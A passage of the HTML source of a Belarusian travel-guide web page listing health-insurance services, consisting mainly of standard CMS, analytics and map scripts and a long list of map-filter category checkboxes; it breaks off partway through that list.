

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/services/insurance/health-insurance/
body_size: 15943
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Страхование и страховые компании в Беларуси – услуги, отзывы, контакты</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="страхование, страховые компании, лучшие, отзывы, фото, описание, услуги, карта, контакты, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Страхование и страховые компании в Беларуси: ⭐ Услуги, ⭐ Отзывы, ⭐ Контакты, ⭐ Карта проезда! ⏩ Путеводитель «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_01c5a1846d9f4f270aae4aff4849f620/page_01c5a1846d9f4f270aae4aff4849f620_v1.css?175498719510658" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1754987163446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768819091,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9163458e5e7d0297be8b16c639755c29"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.view\/.default\/script.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.system\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/menu\/right-object\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/catalog.section.list\/filter_service\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Страхование и страховые компании в Беларуси &ndash; услуги, отзывы, контакты"/>
<meta property="og:description" content="Страхование и страховые компании в Беларуси: ⭐ Услуги, ⭐ Отзывы, ⭐ Контакты, ⭐ Карта пр..."/>
<meta property="og:url" content="https://bestbelarus.by/services/insurance/health-insurance/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17549871954220"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
